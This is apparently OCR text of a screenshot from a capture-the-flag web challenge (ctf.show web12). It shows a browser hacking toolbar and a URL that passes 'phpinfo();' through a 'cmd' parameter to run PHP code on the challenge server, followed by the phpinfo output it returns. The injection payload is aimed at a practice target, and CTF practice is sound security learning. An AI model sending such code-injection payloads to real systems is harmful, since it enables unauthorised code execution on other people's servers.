 ctf.show_web12
https://3ed1eed6-8c03-4c97-9618-f829d6e331
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://3ed1eed6-8c03-4c97-9618-f829d6e3313d.challenge.ctf.show/?cmd=phpinfo();
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
ctf.show_web12
where is the flag?
PHP Version 7.3.11
php
System
Linux c63d207d78c0 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Oct 25 2019 03:27:12
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
英
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini